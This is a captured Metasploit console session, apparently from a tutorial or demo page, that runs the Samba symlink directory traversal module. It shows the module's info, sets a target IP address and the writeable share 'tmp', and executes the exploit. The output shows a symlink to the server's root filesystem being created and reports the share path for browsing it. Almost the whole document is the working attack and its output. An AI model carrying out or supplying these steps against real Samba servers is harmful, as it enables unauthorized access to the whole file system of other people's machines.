 msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > info
Name: Samba Symlink Directory Traversal
Module: auxiliary/admin/smb/samba_symlink_traversal
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
kcope
hdm <hdm@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
Description:
This module exploits a directory traversal flaw in the Samba CIFS
server. To exploit this flaw, a writeable share must be specified.
The newly created directory will link to the root filesystem.
References:
http://www.osvdb.org/62145
http://www.samba.org/samba/news/symlink_attack.html
msf auxiliary(samba_symlink_traversal) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf auxiliary(samba_symlink_traversal) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: SMBSHARE.
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\7.7.5.251\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >